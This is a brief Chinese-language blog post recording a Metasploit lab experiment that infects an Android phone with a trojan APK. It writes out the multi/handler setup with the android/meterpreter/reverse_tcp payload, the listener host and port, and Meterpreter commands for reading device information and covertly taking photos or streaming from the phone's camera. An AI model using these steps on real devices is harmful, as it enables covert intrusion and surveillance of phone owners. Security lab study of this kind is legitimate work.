記一次msfconsole_android滲透實驗

阿新 • • 發佈:2018-12-18



1>檢視本機IP



2>生成App木馬



3>將生成的木馬安裝至手機





4>開啟msfconsole

1, user exploit/multi/handler 載入模組、

2, set payload android/meterpreter/reverse_tcp 選擇Payload

3,show options 檢視引數設定



5>更改設定

1, set LHOST 192.168.0.102 設定為我們生成木馬的IP地址

2, set LPORT 4444 設定為生成木馬的監聽埠

3, exploit 執行漏洞 ,開始監聽

6>建立連線

當app被點選後,會無任何反應(應該會有一條連線記錄的)

但是,我在實驗時,並無效果(後來將app解除安裝時,添加了一條會話)

但是,使用sysinfo檢視手機資訊時:連線超時



於是再次安裝App,允許所有許可權,裝完後點擊開啟,連線被建立



檢視手機資訊:sysinfo



檢視有幾個攝像頭:webcam_list





隱祕拍照功能:webcam_snap // -i 指定那個攝像頭

(在試驗時應用提示授權,授權後可以實現隱祕拍攝)



開啟攝像頭:webcam_stream

會開啟一個HTML檔案( 略顯示卡頓)



最後再來一張網路上的圖:

————————————————————————end——————————————————————————